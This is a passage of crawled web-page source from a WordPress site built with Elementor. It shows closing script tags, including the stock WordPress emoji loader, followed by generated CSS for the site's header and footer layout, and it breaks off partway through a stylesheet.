<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.0.12" id="smartmenus-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/libs/TweenMax.min.js?ver=1.0.12" id="tweenmax-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.0.12" id="tooltipster-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inputbangla.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inputbangla.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-22 13:52:58 -->

--- FILE ---
content_type: text/css
request_url: https://inputbangla.com/wp-content/uploads/elementor/css/post-36.css?ver=1764790782
body_size: 1354
content:
.elementor-36 .elementor-element.elementor-element-553db8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-553db8d:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-553db8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F243D;}.elementor-36 .elementor-element.elementor-element-553db8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-36 .elementor-element.elementor-element-553db8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-7d0293d > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-36 .elementor-element.elementor-element-8cc4e79{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-8cc4e79 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 10px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF40;}.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-item{margin:0px 8px 0px 0px;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-item,.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-item a{align-items:center;}.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-icon i{font-size:16px;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#EE6196;}.elementor-36 .elementor-element.elementor-element-8cc4e79 .elementor-icon-list-text{margin-left:5px;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EE6196 !important;}.elementor-36 .elementor-element.elementor-element-8cc4e79.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#EE6196;}.elementor-36 .elementor-element.elementor-element-616fb34{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-item,.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-item a{align-items:center;}.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-icon i{font-size:16px;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#EE6196;}.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-text{margin-left:5px;}.elementor-36 .elementor-element.elementor-element-616fb34 .elementor-icon-list-item{font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EE6196 !important;}.elementor-36 .elementor-element.elementor-element-616fb34.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#EE6196;}.elementor-36 .elementor-element.elementor-element-c413156.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-0b5517c{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-0b5517c > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 10px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF40;}.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-item,.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-item a{align-items:center;}.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-icon i{font-size:16px;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#EE6196;}.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-text{margin-left:5px;}.elementor-36 .elementor-element.elementor-element-0b5517c .elementor-icon-list-item{font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EE6196 !important;}.elementor-36 .elementor-element.elementor-element-0b5517c.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#EE6196;}.elementor-36 .elementor-element.elementor-element-3618e56{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-3618e56 .elementor-social-icons-wrapper{justify-content:center;}.elementor-36 .elementor-element.elementor-element-3618e56 .elementor-social-icon:not(:hover){background-color:#C65F5F00;}.elementor-36 .elementor-element.elementor-element-3618e56 .elementor-social-icon:not(:hover) i{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-3618e56 .elementor-social-icon{font-size:14px;}.elementor-36 .elementor-element.elementor-element-3618e56.elementor-social-custom .elementor-social-icon:hover i{color:#EE6196;}.elementor-36 .elementor-element.elementor-element-5e6bb9e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-5e6bb9e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000014;padding:0px 30px 0px 30px;}.elementor-36 .elementor-element.elementor-element-77b04d1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-36 .elementor-element.elementor-element-77b04d1 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-d63d052{text-align:left;}.elementor-36 .elementor-element.elementor-element-d63d052 .elementor-image img,
                    .elementor-36 .elementor-element.elementor-element-d63d052 .elementor-image>a img[src$=".svg"],
                    .elementor-36 .elementor-element.elementor-element-d63d052 .elementor-image> img[src$=".svg"],
                    .elementor-36 .elementor-element.elementor-element-d63d052 .elementor-image figure>a img[src$=".svg"]{width:155px;}.elementor-36 .elementor-element.elementor-element-4c7a90c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-d443975{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-d443975 > .elementor-widget-container{margin:0px 0px -1px 0px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-d443975 .elementor-nav-menu--popup, #nav-popup-d443975 .elementor-nav-menu--popup > ul > li > a{font-family:"Editech", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:45px;padding-bottom:45px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:45px;padding-bottom:45px;}#nav-popup-d443975 .elementor-nav-menu--popup .elementor-item{padding-top:45px;padding-bottom:45px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:20px;}body.rtl .elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:20px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}#nav-popup-d443975 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;padding-bottom:20px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-36 .elementor-element.elementor-element-d443975 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-d443975 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu){border-radius:0px 0px 10px 10px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu){border-radius:0px 0px 10px 10px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-36 .elementor-element.elementor-element-2759d43.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-2759d43 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-49132d0{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-49132d0 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 15px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#E5E5E5;}.elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-right .elementor-icon-box-icon{margin-left:10px;}.elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-left .elementor-icon-box-icon{margin-right:10px;}.elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon{font-size:36px;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon i{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-box-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-header{margin-bottom:0px;}.elementor-36 .elementor-element.elementor-element-49132d0.elementor-widget-icon-box:not(:hover) .elementor-icon-box-content .elementor-icon-box-title{color:#677289;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-box-content .elementor-icon-box-title{font-family:"Editech", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-box-content .elementor-icon-box-description{font-family:"Editech", Sans-serif;font-size:16px;font-weight:700;}.elementor-36 .elementor-element.elementor-element-591e58f{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-button-icon i{font-size:14px;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-align-icon-left{margin-right:8px;}@media(max-width:1024px){.elementor-36 .elementor-element.elementor-element-4c7a90c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-2759d43.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-2759d43 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-right .elementor-icon-box-icon{margin-left:10px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-left .elementor-icon-box-icon{margin-right:10px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-553db8d{padding:5px 15px 5px 15px;}.elementor-36 .elementor-element.elementor-element-c413156.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-5e6bb9e{padding:0px 15px 2px 15px;}.elementor-36 .elementor-element.elementor-element-77b04d1{width:80%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:20%;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-right .elementor-icon-box-icon{margin-left:10px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-left .elementor-icon-box-icon{margin-right:10px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;} .elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-box-icon{margin-bottom:10px;}}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-77b04d1{width:15.994%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:49%;}.elementor-36 .elementor-element.elementor-element-2759d43{width:35.006%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36 .elementor-element.elementor-element-7d0293d{width:60%;}.elementor-36 .elementor-element.elementor-element-c413156{width:40%;}.elementor-36 .elementor-element.elementor-element-77b04d1{width:30%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:70%;}.elementor-36 .elementor-element.elementor-element-2759d43{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://inputbangla.com/wp-content/uploads/elementor/css/post-41.css?ver=1764790782
body_size: 1571
content:
.elementor-41 .elementor-element.elementor-element-e139f69:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-e139f69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-e139f69{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:99;}.elementor-41 .elementor-element.elementor-element-e139f69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-e0ca5da:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-e0ca5da{overflow:hidden;box-shadow:0px 0px 20px 2px rgba(0, 0, 0, 0.07);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-40px;margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-e0ca5da, .elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-d7ceefc .elementor-heading-wrapper{text-align:center;}.elementor-41 .elementor-element.elementor-element-d7ceefc.elementor-widget-heading .elementor-heading-title{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-d7ceefc .elementor-heading-title{font-weight:800;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:40px 50px 40px 50px;}.elementor-41 .elementor-element.elementor-element-e3a279b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-e3a279b .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;margin:0px 0px 8px 0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .sub-title{color:#EE6196;font-family:"Editech", Sans-serif;font-size:18px;font-weight:400;letter-spacing:0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-position-below .sub-title{margin-top:0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-position-above .sub-title{margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-e2d3eb4{font-size:18px;font-weight:400;text-decoration:underline;line-height:1em;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:25px 50px 25px 50px;}.elementor-41 .elementor-element.elementor-element-585d053 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-585d053.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-585d053 .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;}.elementor-41 .elementor-element.elementor-element-98a0174{width:var( --container-widget-width, 1px );max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;transform:rotate(0deg);}.elementor-41 .elementor-element.elementor-element-98a0174 > .elementor-widget-container{background-color:#EBEBEB;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-98a0174{left:0px;}body.rtl .elementor-41 .elementor-element.elementor-element-98a0174{right:0px;}.elementor-41 .elementor-element.elementor-element-98a0174 .elementor-spacer-inner{height:0px;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:25px 50px 25px 50px;}.elementor-41 .elementor-element.elementor-element-1027c56 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-1027c56.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-1027c56 .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;}.elementor-41 .elementor-element.elementor-element-df5a3cf > .elementor-widget-container{margin:0px 0px 0px -15px;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icons-wrapper{justify-content:left;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon:not(:hover){background-color:#FFFFFF00;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon:not(:hover) i{color:#B3BDD1;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon{font-size:18px;}.elementor-41 .elementor-element.elementor-element-0e6504a:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-0e6504a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-0e6504a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 30px 40px 30px;}.elementor-41 .elementor-element.elementor-element-0e6504a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-aa61881 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-aa61881.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-aa61881 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-94b8e45 .elementor-nav-menu--popup, #nav-popup-94b8e45 .elementor-nav-menu--popup > ul > li > a{font-weight:400;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:6px;padding-bottom:6px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:6px;padding-bottom:6px;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-41 .elementor-element.elementor-element-e482701 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-9331760 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-9331760.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-9331760 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-c8f31c5{width:var( --container-widget-width, 284px );max-width:284px;--container-widget-width:284px;--container-widget-flex-grow:0;}.elementor-41 .elementor-element.elementor-element-b51c8a7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-b51c8a7.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-b51c8a7 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-a2bf380 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-5179d35:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-5179d35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-5179d35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-41 .elementor-element.elementor-element-5179d35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-41 .elementor-element.elementor-element-5282b16{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:2px;}.elementor-41 .elementor-element.elementor-element-5282b16 .elementor-divider-separator{width:100%;}.elementor-41 .elementor-element.elementor-element-5282b16 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-41 .elementor-element.elementor-element-db52a71:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-db52a71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-db52a71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-41 .elementor-element.elementor-element-db52a71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 